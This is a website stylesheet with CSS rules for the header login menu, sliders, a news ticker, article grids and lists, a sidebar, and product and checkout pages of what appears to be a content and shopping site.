#header .nav-list li#loginreg .user-signin{border-radius:4px 0 0 4px}
#header .nav-list li#loginreg a.user-signin:hover{ color:#fff;}
#header .nav-list li#loginreg .user-reg{border-radius:0 4px 4px 0; background:#008040;}
#header .nav-list li#loginreg a.user-reg:hover{ color:#fff;}
#header .nav-list li#loginreg .user-admin a{border-radius:4px;background-color:rgba(0,0,0,.5);-webkit-transition:none;transition:none}
#header .nav-list li#loginreg .user-admin i{margin-left:5px}
#header .nav-list li#loginreg .user-avatar img{width:31px;height:31px;border-radius:4px;display:block}
#header .nav-list li#loginreg .user-panel{position:absolute;top:41px;left:1px;width:111px;text-align:center;margin:0;display:none;padding-bottom:8px;background-color:#444;border-radius:0 0 4px 4px;border-radius:0 4px 0 0}
#header .nav-list li#loginreg .user-panel a{background-color:inherit}
#header .nav-list li#loginreg .user-panel .username{border-bottom:1px solid #555;overflow:hidden;margin-bottom:8px;padding:10px;word-wrap:break-word;height:auto;line-height:1.5}
#header .nav-list li#loginreg .user-panel i{margin-right:5px}
#header .nav-list li#loginreg:hover .user-admin a{border-radius:4px 4px 0 0;background-color:#444}
#header .nav-list li#loginreg:hover .user-panel{display:block}
#header #nav-list.nav-list.mobile{text-align:center;border-top:1px solid rgba(255,255,255,.08);display:none}
#header #nav-list.nav-list.mobile li{display:inline-block;width:30%;height:auto;border:0 none;margin:0 0 1em 0;box-sizing:border-box}
#header #nav-list.nav-list.mobile li a{display:block;height:auto;line-height:1.5}
#header #nav-list.nav-list.mobile li a span{width:60px;height:60px;line-height:60px;font-size:24px;border-radius:10px;border:1px solid rgba(255,255,255,.15);display:block;margin:0 auto 5px auto}
#header #nav-list.nav-list.mobile .search-input{background-color:#fff;width:80%;margin:20px 10% 30px 10%;border:0 none;height:32px;border-radius:32px;padding:10px 15px;display:block}
#header #nav-list.nav-list.mobile ::-webkit-input-placeholder{color:rgba(0,0,0,.5)}
#header #nav-list.nav-list.mobile input:-moz-placeholder{color:rgba(0,0,0,.5)}
#billboard{height:290px;width:100%;position:relative}
#billboard .wrapper .inner{-webkit-transition:-webkit-transform .5s ease;transition:transform .5s ease;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
#billboard .wrapper .inner.up{-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px)}
#billboard .wrapper .inner h1{font-size:18px;margin:5px auto 5px auto}
#billboard .wrapper .inner p{text-transform:uppercase;font-size:14px}
.sub-billboard .inner h1{font-size:28px;letter-spacing:1px;line-height:1.2;margin-bottom:10px}
#container{position:relative;background-color:#f1f1f1;padding-top:50px}
#aim{/*background-color:#FFF*/}
#aim .wrapper{margin:auto -10px;height:auto;padding:20px 0;overflow:hidden}
#aim .wrapper .stick{width:50%;float:right;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}
#aim .wrapper .push{width:50%;float:left}
#aim .wrapper .push .box{float:left}
#aim .wrapper .push .box .inner{margin:auto 10px;width:300px;height:250px;background-color:#FFF;box-shadow:0 1px 1px rgba(0,0,0,.15);position:relative}
#aim .wrapper .push .box .inner a img{display:block}
.stick .swiper-container{max-height:227px;margin:auto 10px;background-color:#FFF;box-shadow:0 1px 1px rgba(0,0,0,.15);position:relative;overflow:hidden;-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;z-index:1}
.stick .swiper-wrapper{position:relative;width:100%;-webkit-transition-property:-webkit-transform,left,top;-webkit-transition-duration:0s;-webkit-transform:translate3d(0,0,0);-webkit-transition-timing-function:ease;-moz-transition-property:-moz-transform,left,top;-moz-transition-duration:0s;-moz-transform:translate3d(0,0,0);-moz-transition-timing-function:ease;-o-transition-property:-o-transform,left,top;-o-transition-duration:0s;-o-transform:translate3d(0,0,0);-o-transition-timing-function:ease;-o-transform:translate(0,0);-ms-transition-property:-ms-transform,left,top;-ms-transition-duration:0s;-ms-transform:translate3d(0,0,0);-ms-transition-timing-function:ease;-webkit-transition-property:-webkit-transform,left,top;transition-property:transform,left,top;-webkit-transition-duration:0s;transition-duration:0s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition-timing-function:ease;transition-timing-function:ease}
.stick .swiper-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}
.stick .swiper-slide{float:left}
.stick .swiper-slide a{cursor:-webkit-grab}
.stick .swiper-slide a img{display:block;margin:auto;}
.stick .swiper-wp8-horizontal{-ms-touch-action:pan-y}
.stick .swiper-wp8-vertical{-ms-touch-action:pan-x}
.stick .pagination{position:absolute;left:0;text-align:center;bottom:5px;width:100%;z-index:99}
.stick .swiper-pagination-switch{display:inline-block;width:6px;height:6px;border:1px solid rgba(255,255,255,.5);border-radius:6px;margin:0 3px;cursor:pointer}
.stick .swiper-active-switch{background:#fff}
.stick a.arrow{background-color:#FFF;text-align:center;position:absolute;top:50%;z-index:99;display:block;width:32px;margin-top:-25px;height:50px;line-height:50px;font-size:16px;background-color:rgba(0,0,0,.8);color:#FFF}
.stick a.arrow:hover{background-color:#008040}
.stick a.slider-prev{left:-40px;border-radius:0 2px 2px 0}
.stick a.slider-next{right:-40px;border-radius:2px 0 0 2px}
.stick:hover a.slider-prev{left:0}
.stick:hover a.slider-next{right:0}

.index-tip { width:49%;float:left; padding: 15px 20px; box-sizing: border-box;  border: solid 1px #e0e0e0; background: #ffffff; margin-left:10px;white-space: nowrap;}
.index-tip li { font-size: 14px; line-height:36px; margin-bottom:6px;}
.index-tip li a { text-decoration: none;}
.index-tip li span { color: #FFF; margin-right: 10px; line-height: 22px; display: inline; background: #008040; padding: 4px 9px; }
.index-tip li a { color: #444444; padding:0px 5px; box-sizing: border-box; margin: 0 7px; display:inline-block;}
.index-tip li a:hover { text-decoration:underline; color:#008040; transition:.4s;}

.notice{ width:97%; margin-top:10px; margin-left:10px; margin-right:10px; overflow:hidden; border:1px solid #e0e0e0;}
.BreakingNewsController{width:100%;overflow:hidden;background:#FFF;height:auto;position:relative; }
.BreakingNewsController .bn-title{display:inline-block;float:left;padding:10px 20px;background:#5aa628;color:#FFF;}
.BreakingNewsController ul{padding:0;margin:0;display:block;list-style:none;position:absolute;left:180px;right:50px;}
.BreakingNewsController ul li{list-style:none;padding:10px 20px;display:none;}
.BreakingNewsController ul li a{text-decoration:none;color:#333;display:inline-block;overflow:hidden;padding:0;}
.BreakingNewsController .bn-arrows{display:inline-block;float:right;width:50px;position:absolute;right:0;top:0;bottom:0;}
.BreakingNewsController .bn-arrows span{display:block;width:20px;position:absolute;top:0;bottom:0;cursor:pointer;opacity:0.2;}
.BreakingNewsController .bn-arrows span:hover{opacity:1;}
.BreakingNewsController .bn-arrows-left{ left:0;background:url(../images/bn-arrows.png) left center no-repeat;}
.BreakingNewsController .bn-arrows-right{right:10px;background:url(../images/bn-arrows.png) right center no-repeat;}
.easing a, .easing span{transition:.25s linear;-moz-transition:.25s linear;-webkit-transition:.25s linear;}

.grid ul{margin:auto -10px;height:auto;overflow:hidden}
.grid ul li{float:left;width:320px;padding-bottom:15px;position:relative}
.grid ul li .item{margin:auto 10px;background-color:#FFF;box-shadow:0 1px 1px rgba(0,0,0,.15);overflow:hidden;position:relative;border:10px solid #FFF;border-bottom:0 none}
.grid ul li .thumb{line-height:1;text-align:center;width:280px;height:180px;overflow:hidden;-webkit-transition:.15s all linear;transition:.15s all linear;color:#FFF;box-shadow:0 0 2px rgba(255,255,255,.15)}
.grid ul li .thumb img{width:100%;display:block;-webkit-transition:all .2s cubic-bezier(.33,0,.2,1);transition:all .2s cubic-bezier(.33,0,.2,1)}
.grid ul li .meta{padding:8px 5px}
.grid ul li .title a{color: #444;width: 100%;height: 40px;line-height:20px;font-size: 14px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;word-break: break-all;}
.grid ul li:hover .title a{color:#008040}
.grid ul li .extra{position:absolute;left:0;top:0;height:auto;overflow:hidden;width:100%;background-color:#222;color:#FFF;margin:0;padding:8px 10px;box-sizing:border-box;-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px);-webkit-transition:-webkit-transform .2s cubic-bezier(.33,0,.2,1);transition:transform .2s cubic-bezier(.33,0,.2,1)}
.grid ul li .extra a{color:rgba(255,255,255,.9)}
.grid ul li .extra a:hover{color:#008040}
.grid ul li .extra .time{float:left}
.grid ul li .extra .time i{margin-right:4px}
.grid ul li .extra span{float:right;margin-left:8px}
.grid ul li .extra i{margin-right:4px}
.grid ul li .extra span i{margin-right:0;margin-left:4px}
.grid ul li .data{border-top:1px solid #f2f2f2;padding:8px 5px;color:#999}
.grid ul li .data a{color:#999}
.grid ul li .data a:hover{color:#008040}
.grid ul li .data span{float:right;margin-left:10px}
.grid ul li .data span i{margin-right:4px}
.grid ul li:hover .extra{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
.grid ul li:hover .thumb{background-color:#000}
.grid ul li:hover .thumb img{opacity:.7;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}
.search .grid ul li .extra{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);background-color:#008040;width:auto;overflow:visible;display:inline-block;padding:5px 10px;left:inherit;right:5px;top:5px;box-shadow:1px 1px 1px rgba(0,0,0,.15)}
.search .grid ul li .extra:after{content:'';display:block;border-width:7px;border-style:solid;border-color:transparent #008040 transparent transparent;width:0;height:0;font-family:arial;position:absolute;top:50%;left:-12px;margin-top:-7px}
.search .grid ul li .extra.weiran{background-color:#79ac21}
.search .grid ul li .extra.weiran:after{border-color:transparent #79ac21 transparent transparent}
.search .grid ul li .extra.shop{background-color:#ea4c89}
.search .grid ul li .extra.shop:after{border-color:transparent #ea4c89 transparent transparent}
.search .grid ul li .extra a:hover{color:rgba(255,255,255,.8)}
.search .grid ul li:hover .thumb img{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
.search .grid ul li .extra span{margin-left:0}
.search .grid ul li .extra i{margin:0 5px 0 0}
.category .primary.list{position:relative;height:auto;overflow:hidden}
.category .primary.list ul li:hover{background-color:#F9F9F9}
.category .primary.list .article{width:100%;float:left}
.category .primary.list .article ul{margin-right:360px;background-color:#FFF;box-shadow:0 1px 2px rgba(0,0,0,.1)}
.category .primary.list .article .navigation{margin-right:360px;margin-top:30px}
.list .article ul li{border-bottom:1px solid #E5E5E5;padding:20px;height:auto;overflow:hidden;color:#999;position:relative}
.list .article ul li:last-child{border-bottom:0 none}
.list .article ul li a:hover{text-decoration:underline}
.list .article ul li .thumb{float:left;width:210px;height:135px;overflow:hidden;box-shadow:0 1px 1px rgba(0,0,0,.3)}
.list .article ul li .thumb img{width:100%;display:block}
.list .article ul li .item-main{margin-left:230px}
.list .article ul li .title a{font-size:16px;color:#333;padding:5px 50px 5px 0;display:inline-block}
.list .article ul li .title a:hover{color:#008040;text-decoration:none}
.list .article ul li .meta div{margin:5px auto}
.list .article ul li .meta .cat a{background-color:rgba(0,0,0,.4);color:rgba(255,255,255,.9);padding:2px 4px;border-radius:2px}
.list .article ul li .meta .cat a:hover{background-color:rgba(0,0,0,.8);text-decoration:none}
.list .article ul li .meta .tag-links{margin-left:10px}
.list .article ul li .meta .tag-links i{font-style:normal}
.list .article ul li .meta .tag-links a{color:#888;background-color:inherit}
.list .article ul li .meta .tag-links a:hover{color:#444;background-color:inherit;text-decoration:underline}
.list .article ul li .meta .data{text-align:right}
.list .article ul li .meta .data a{color:#999}
.list .article ul li .meta .data a:hover{color:#008040;text-decoration:none}
.list .article ul li .meta .data span{margin-right:10px}
.list .article ul li .meta .data span i{margin-right:4px}
.list .article ul li .meta .data .time{float:left;color:#666}
.list .article ul li .meta .data .time i{margin-right:4px}
.list .article ul li .meta .excerpt{margin:13px auto}
.list .article ul li .meta .author{position:absolute;right:20px;top:8px}
.list .article ul li .meta .author a{display:block;width:40px;height:40px;border:1px solid rgba(0,0,0,.08);border-radius:100%;overflow:hidden}
.list .article ul li .meta .author a{width:40px;height:40px;border-radius:100%}
.not-found{padding:10px 20px}
.textc{text-align:center}
#primary.special{background-color:#f1f1f1;position:relative;margin:0;padding-bottom:30px}
#primary.special .article{background-color:#FFF;box-shadow:0 1px 1px rgba(0,0,0,.15);margin-bottom:30px;position:relative;margin-top:0}
.special ul{height:auto;overflow:hidden;padding:40px}
.special ul li{float:left;width:50%}
.special ul li .item{background-color:#FFF;margin:0 30px 30px 30px;border-bottom:1px solid #e1e1e1;padding-bottom:0}
.special ul li .item .thumb{height:250px;position:relative}
.special ul li .item .thumb a{max-height:250px;overflow:hidden;display:block}
.special ul li .item .thumb img{display:block;margin:auto}
.special ul li .item .read-more{width:100%;height:100%;position:absolute;left:0;top:0;background-color:#000;opacity:0;-webkit-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out}
.special ul li .item .read-more .icon{width:80px;height:80px;font-size:30px;line-height:75px;border-radius:100%;border:2px solid #FFF;position:absolute;top:50%;left:50%;margin:-40px 0 0 -40px;color:#FFF;text-align:center;display:none}
@-webkit-keyframes readmore{0%{-webkit-transform:rotate(-175deg) scale(.2)}
100%{-webkit-transform:rotate(0) scale(1)}
}
@keyframes readmore{0%{-webkit-transform:rotate(-175deg) scale(.2);transform:rotate(-175deg) scale(.2)}
100%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}
}
.special ul li:hover .item .read-more{opacity:.75}
.special ul li:hover .item .read-more .icon{display:block;-webkit-animation:readmore .5s 1 cubic-bezier(.175,.885,.32,1.275);animation:readmore .5s 1 cubic-bezier(.175,.885,.32,1.275)}
.special ul li .item .title h2{font-size:14px;margin:20px auto 10px auto;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;position:relative;padding-right:100px}
.special ul li .item .title h2 a{color:#666}
.special ul li .item .title h2 .time{color:#999;position:absolute;right:0;font-size:12px}
.special ul li:hover .item .title h2,.special ul li:hover .item .title h2 a{color:#008040}
.special ul li .activity{position:absolute;width:90px;height:90px;background:no-repeat;top:-5px;left:-5px}
.special ul li .activity-end{background-image:url(../images/activity-end.png)}
.special ul li .activity-going{background-image:url(../images/activity-going.png)}
#sidebar{width:340px;float:left;margin-left:-340px}
#sidebar .widget{background-color:#FFF;box-shadow:0 1px 2px rgba(0,0,0,.1);margin-bottom:20px}
.widget-title{font-size:14px;padding:15px 20px;border-bottom:1px solid #E5E5E5;background-color:#F9F9F9}
.widget-title .fa{margin-right:10px}
.widget ul li{height:auto;overflow:hidden;padding:15px 20px;border-bottom:1px solid #F2F2F2}
.widget ul li:last-child{border-bottom:0 none}
.widget ul li .thumb{width:56px;height:56px;border:4px solid #FFF;overflow:hidden;margin-right:10px;float:left;line-height:1;box-shadow:0 1px 1px transparent}
.widget ul li a{color:#777}
.widget ul li a:hover{color:#008040;text-decoration:none}
.widget ul li span{display:block;margin-top:5px}
.widget ul li span a{color:#ea4c89}
.widget ul li span i{font-style:normal;color:#ea4c89;margin-left:10px}
.widget.sidabar-recommend .box{padding:20px;background-color:#FFF;text-align:center; overflow:hidden;}
.widget.new-comments ul li .thumb{width:50px;height:50px;border-radius:50px}
.widget.new-comments ul li strong{font-weight:400;color:#008040;padding-top:7px;display:block}
.widget.new-comments ul li a:hover{text-decoration:none}
#guide{padding-top:15px}
#guide .group{height:50px;border-bottom:1px solid #D8D8D8}
#guide .group:after{content:"";display:block;height:0;clear:both;visibility:hidden}
#guide .group h1{line-height:50px;font-size:16px}
#guide .group h1 span{background-color:#008040;color:#FFF;margin:auto 5px;font-size:12px;padding:2px 4px;border-radius:2px}
#guide .group h1 small{font-size:12px;color:#999;margin-left:5px}
#guide .group ul li{float:left;position:relative;margin-right:20px;font-size:14px;height:50px}
#guide .group ul li a i{margin-right:5px}
#guide .group ul li a i.arrow{margin:0 0 0 10px;color:#999;-webkit-transition:-webkit-transform .2s linear;transition:transform .2s linear}
#guide .group ul li:hover i.arrow{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}
#guide .group ul li a{color:#666;display:block;padding:11px 0}
#guide .group ul li a.current{-webkit-transition:none;transition:none;width:110px;text-align:center}
#guide .group ul li:hover a.current{box-shadow:1px 1px 1px rgba(0,0,0,.2);background:#fff;border-radius:6px 6px 0 0}
#guide .group ul li .sub{display:none;position:absolute;left:0;top:44px;z-index:99;width:130px;box-shadow:1px 2px 2px rgba(0,0,0,.2);background-color:#fff;overflow:hidden;border-radius:0 0 6px 6px}
#guide .group ul li .sub li{float:none;margin:0;font-size:12px;height:inherit}
#guide .group ul li .sub li a,#guide .group ul li .sub li.cat-item-none{padding:12px 10px;text-indent:20px}
#guide .group ul li .sub li a:hover{background-color:#008040;color:#FFF}
#guide .group ul li .sub li.current-cat a{color:#008040}
#guide .group ul li .sub li.current-cat a:hover{color:#FFF}
#guide .group ul li:hover .sub{display:block}
#billboard,.sub-billboard.shopping{/*background:url(../images/shop-bg.png) repeat; */background:url(../images/banner/04.jpg) bottom repeat;}
.sub-billboard.activities{background-image:url(../images/special-bg.jpg)}
.navcaret#guide{text-align:center;padding-top:10px;background-color:#f1f1f1;position:relative}
.navcaret#guide ul li{float:none;display:inline-block;margin:auto 20px;margin-bottom:-1px}
.navcaret#guide .current-cat{border-bottom:1px solid #000}
.content.shop{background-color:#F1F1F1;position:relative}
.shop #primary{margin-bottom:20px}
.shop.centralnav #primary{margin-bottom:0;padding-bottom:30px}
.shop .goodslist li .basic{position:relative;height:180px;overflow:hidden}
.shop .goodslist li .screenshot{height:180px;line-height:1}
.shop .goodslist li .screenshot img{width:100%;-webkit-transition:-webkit-transform .35s;transition:transform .35s}
.shop .goodslist li:hover .screenshot img{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}
.shop .goodslist li .basic .name{position:absolute;background-color:#fff;font-size:12px;bottom:0;box-sizing:border-box;padding:10px 5px 0 5px;left:0;width:100%;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}
.shop .goodslist li:hover .basic .name{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.shop .goodslist li .basic .name a{color:#333}
.shop .goodslist li .info{margin:10px auto;padding:0 5px}
.shop .goodslist li .info .excerpt{color:#777;margin:5px auto;height:40px;overflow:hidden}
.shop .goodslist li .info .pricebtn{height:auto;margin-top:10px}
.shop .goodslist li .info .pricebtn{color:#ea4c89;font-size:16px}
.shop .goodslist li .info .pricebtn strong{font-family:Arial;font-size:24px;font-weight:400}
.shop .goodslist li .info .buy{background-color:#ea4c89;display:inline-block;border-radius:2px;color:#FFF;margin-top:6px;padding:3px 10px;float:right;font-size:12px}
.shop .goodslist li .info .buy:hover{background-color:#df3e7b}
.shop .product-content{padding:40px;max-width:1100px;margin:auto}
.shop .breadcrumb{color:#999;margin-bottom:20px}
.shop .breadcrumb a{color:#999}
.shop .breadcrumb a:hover{text-decoration:underline;color:#008040}
.shop .breadcrumb .edit-link{margin-left:10px}
.shop .product{position:relative}
.buy-btn-diasbled,.buy-btn-new,.buy-btn-nologin,.buy-btn-stows,.buy-btn-ys{width:160px;height:45px;line-height:45px;text-align:center;color:#FFF;display:inline-block;font-size:14px;margin-right:5px;border-radius:25px}
.buy-btn-plug{width:200px;height:45px;line-height:45px;text-align:center;color:#FFF;display:inline-block;font-size:14px;margin-right:5px;margin-top:5px;border-radius:25px}
.buy-btn-plug{background-color:#f39b10}
.buy-btn-plug2{width:160px;height:45px;line-height:45px;text-align:center;color:#FFF;display:inline-block;font-size:14px;margin-right:5px;margin-top:5px;border-radius:25px}
.buy-btn-plug2{background-color:#f39b10}
.buy-btn{border-radius:0}
.buy-btn-diasbled,.buy-btn-new,.buy-btn-nologin{background-color:#ea4c89}
.buy-btn-diasbled:hover,.buy-btn-new:hover .buy-btn-nologin:hover{background-color:#E83779}
.buy-btn-ys{background-color:#008040}
.buy-btn-ys:hover{background-color:#00a398}
.buy-btn-stows{background-color:#EF9714}
.buy-btn-stows:hover{background-color:#EB7500}
.btn-text-jbcz{margin-right:10px}
.shop .product .buy-btn-new:hover,.shop .product a.set-email-btn:hover{background-color:#df3e7b}
.buy-btn-diasbled i,.buy-btn-nologin i,.buy-btn-stows i,.buy-btn-ys i,.shop .product .buy-btn-new i,.shop .product .set-email-btn i{margin-right:8px}
.shop .product a.set-email-btn{padding:0 20px;width:auto}
.shop .product .preview{width:360px;height:360px;text-align:center;color:#FFF;position:absolute;left:0;top:0;overflow:hidden;border:1px solid #eee}
.shop .product .preview a{display:block;overflow:hidden}
.shop .product .preview a:hover img{transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1)}
.attachment-large{/*min-height:360px;*/width:100%;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}
.view-share{margin-top:20px;float:right;margin-right:10px}
.shop .product .preview .nothumb{line-height:300px;color:#999}
.shop .product .preview .view-share{height:auto;overflow:hidden;margin-top:10px}
.shop .product .preview .view{float:left;color:#999}
.shop .product .preview .share{float:right}
.shop .product .preview .share a{margin:0 0 0 6px}
.shop .product .property{margin-left:400px;min-height:400px;color:#999}
.ts{margin-top:20px}
.shop .product .property .dt{width:70px;display:inline-block;color:#999}
.shop .product .property .title h1{font-size:20px;margin-bottom:5px;color:#333}
.shop .product .property .summary{background-color:#F5F5F5;padding:10px 20px;margin:10px auto;color:#333}
.shop .product .property .summary li.summary-cssm{color:#999}
.shop .product .property .summary li{padding:5px 0}
.shop .product .property .summary .summary-price strong{font-size:24px;color:#ea4c89;font-weight:400}
.shop .product .property .summary .summary-price strong .mf{font-family:"Microsoft Yahei";font-size:12px;color:#333}
.shop .product .property .summary .summary-price strong em{font-size:12px;font-style:normal;margin-right:3px}
.shop .product .property .summary .summary-price strong em.hl{color:#999}
.shop .product .property .summary .summary-price strong em.hl i{margin-left:5px;font-style:normal;color:#ea4c89}
.shop .product .property .amount .amount-number{display:inline-block;vertical-align:middle;border:1px solid #D8D8D8;height:32px;overflow:hidden}
.shop .product .property .amount .amount-input{border:1px solid #E1E1E1;border-top:0 none;border-bottom:0 none;vertical-align:middle;width:40px;height:16px;padding:8px 6px;text-align:center;float:left}
.shop .product .property .amount .control{height:32px;line-height:32px;width:20px;text-align:center;display:block;float:left;font-size:12px;color:#999;background-color:#F5F5F5}
.shop .product .main-content{height:auto;overflow:hidden}
.shop .product .main-content .shop-content{width:100%;float:left}
.shop .product .main-content .shop-sidebar{float:left;width:240px;margin-left:-100%;border:1px solid #E5E5E5;box-sizing:border-box;padding-bottom:10px}
.shop-sidebar ul li a{display:block;width:216px;height:158px;overflow:hidden;border:1px solid #ddd}
.shop-sidebar .boli{height:1px;width:218px;margin:0 auto;margin-top:10px;display:block;border-top:1px dotted rgba(204,204,204,.72)}
.shop-sidebar ul li a img{width:214px;height:158px}
.shop .product .main-content .shop-sidebar h4{padding:0 10px;height:28px;line-height:28px;border:1px solid #E5E5E5;background-color:#F9F9F9;color:#666;font-size:12px}
.shop .product .main-content .shop-sidebar h4 i{margin-right:5px;}
.shop .product .main-content .shop-sidebar ul li{display:block;margin-bottom:0;line-height:1;padding:0 10px;margin-top:10px}
.shop .product .main-content .shop-sidebar ul li a:hover img{transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1)}
.shop .product .main-content .shop-sidebar ul li img{display:block;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}
.shop .product .mainwrap{height:auto;margin-left:260px}
.shop .product #wrapnav.nav-fixed{position:fixed;z-index:999;background-color:#FFF;width:100%;border-bottom:1px solid #D8D8D8;left:0;top:0;box-shadow:0 1px 1px rgba(0,0,0,.1);padding:0 60px;box-sizing:border-box;margin-top:50px;}
.shop .product #wrapnav.nav-fixed .nav{border:0 none;max-width:1260px;box-sizing:border-box;}
.shop .product #wrapnav.nav-fixed .intro{display:block;}
.shop .product .nav{height:48px;border:1px solid #D8D8D8;margin:auto;position:relative}
.shop .product .nav li{float:left;height:48px;line-height:48px;display:block;cursor:pointer;position:relative}
.shop .product .nav li.active{border-top:2px solid #008040;position:relative;z-index:1;margin:-1px 0 0 -1px;}
.shop .product .nav li.active:after{content:'';display:block;border-width:5px;border-style:solid;border-color:#008040 transparent transparent;width:0;height:0;font-family:arial;position:absolute;top:-1px;left:50%;margin-left:-5px}
.shop .product .nav li.active a{display:block;height:100%;line-height:47px;color:#008040;border-left:1px solid #008040;border-right:1px solid #008040}
.shop .product #wrapnav.nav-fixed .nav li.active{margin:0px;}
.shop .product .nav li a{padding:0 20px;}
.shop .product .nav li a i{margin-right:5px}
.shop .product .nav li a em{font-style:normal;margin-left:5px;color:#008040}
.shop .product .nav .intro{margin-left:5px;display:none;width:340px;height:100%;float:left}
.shop .product .nav .intro .store_logo{margin-top:5px;display:block;height:95%;float:left}
.shop .product .nav .intro .store_logo img{height:78%;width:auto}
.shop .product #wrapnav .fixed-buy-btn{font-size:14px;float:right;display:none;height:50px;line-height:50px;}
.shop .product #wrapnav.nav-fixed .fixed-buy-btn{display:block;}
.shop .product .mainwrap .wrapbox{margin:20px auto;display:none}
.shop .product .mainwrap .wrapbox.curbox{display:block}
.shop .product .mainwrap .wrapbox p{margin:10px auto}
#history .pay-history{margin:auto}
#history .pay-history .greytip{text-align:right;color:#999;margin:10px auto}
#history .pay-history table{text-align:center}
#history .pay-history td,#history .pay-history th{padding:10px}
#history .pay-history th{border-top:1px solid #D8D8D8;background-color:#F5F5F5}
#history .pay-history td{border-bottom:1px dotted #E5E5E5;color:#666}
#history .pay-history td .tip{float:right;color:#999}
#history .history-tip{text-align:center;padding:20px;margin:auto;background-color:#F5F5F5;color:#666}
#order{font-size:12px;display:none;position:fixed;width:860px;left:50%;top:30%;margin-left:-430px;background-color:#FFF;z-index:9999}
#order #alipayment{border-top:1px solid #E5E5E5}
#order #pay{border-top:5px solid #F5F5F5}
#order #pay .popup-close{position:absolute;width:50px;height:50px;line-height:50px;text-align:center;background-color:#444;right:0;top:0;color:#FFF;font-size:16px}
#order #pay .popup-close i{-webkit-transition:all ease-out .3s;transition:all ease-out .3s}
#order #pay .popup-close:hover i{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}
#order #pay h3{color:#008040;font-size:16px;margin-bottom:20px}
#order #pay h3 span{color:#999;margin-left:5px;font-size:12px}
#order #pay .part-order{height:auto;overflow:hidden}
#order #pay ul{padding:20px}
#order #pay ul li{margin:10px auto}
#order #pay ul li span{margin:auto 10px;color:#ea4c89;display:none}
#order #pay ul label{display:inline-block;width:90px;text-align:right;margin-right:10px}
#order #pay ul label small{color:#ea4c89;margin-right:3px}
#order #pay ul input{background-color:#FFF;border:1px solid #E5E5E5;box-shadow:0 1px 1px rgba(0,0,0,.05) inset;padding:5px 8px;width:250px}
#order #pay ul li input[readonly]{background-color:#F5F5F5;color:#999}
#order #pay .checkout{background-color:#F5F5F5;padding:20px;border-bottom:1px solid #E5E5E5;height:auto;overflow:hidden}
#order #pay .checkout form{display:-webkit-inline-box}
#order #pay .checkout #total-price{float:right;margin:12px 20px 0 0}
#order #pay .checkout #total-price strong{color:#ea4c89;font-size:20px;font-weight:400;margin-right:3px}
#order #pay .checkout #pay-submit,#order #pay .checkout .pay-submit-2{display:inline-block;width:160px;height:45px;line-height:45px;text-align:center;border-radius:25px;margin-right:5px;font-size:14px;color:#fff;cursor:pointer}
#order #pay .checkout #pay-submit{background-color:#ea4c89}
#order #pay .checkout .pay-submit-2{border:0;margin-top:-5px;background-color:#ea4c89}
#order #pay .checkout #pay-submit i,#order #pay .checkout .pay-submit-2 i{margin-right:7px}
.demo_ys{background-image:url(../images/shop-bg.png);background-attachment:fixed;background-repeat:repeat}
.return #order{display:block;position:relative;left:inherit;top:inherit;margin:auto;z-index:1}
.return #order #pay{border:0 none;height:auto;overflow:hidden}
.return #order #pay ul{float:left;width:390px}
.return #order .marked{border-bottom:1px solid #e1e1e1;padding:0 20px 20px 20px}
.return #order .marked h2{font-size:16px;margin-bottom:20px}
.return #order .marked h2 i{margin-right:10px;color:#ea4c89;font-size:20px}
.return #order .marked ul{padding-left:30px}
.return #order .marked ul li{list-style:inside disc;margin-bottom:5px;color:#666}
.return #order .marked ul .total_fee span{font-size:16px;margin-left:5px}
.fetitle{height:25px;line-height:25px; margin-bottom:15px;}
.fetitle h1{border-left:3px solid #008040;font-size:18px;color:#008040;padding-left:10px;float:left;font-weight:bolder}
.fetitle span{width:70px;color:#999;display:inline-block;float:right;text-align:center;height:25px;line-height:25px;cursor:pointer;font-size:13px;font-weight:500;background:#008040;display:inline-block; border-radius:20px;}
.fetitle span:hover{ background:#1a9c39; -webkit-transition:all .3s ease-out;transition:all .3s ease-out;}
.fetitle span a{ color:#fff;}
.fetitle span a:hover{color:#fff;}
.fetitle span a i{ padding-left:5px;}

#cool{margin:0px auto}
#cool .feel-go{text-align:center}
#cool .feel-go a{background:#008040;display:inline-block;font-size:14px;padding:8px 25px;border-radius:20px;color:#FFF;margin:10px auto 0px}
#cool .feel-go a i{margin-left:3px}
#cool .feel-go a:hover{background-color:#ea4c89}
#love{ /*background:url(../images/love-bg.jpg) center bottom no-repeat fixed;*/background-size:100%;padding:10px 0px 0px; margin-bottom:15px;}
#love ul{margin: auto -10px;height:auto;overflow:hidden}
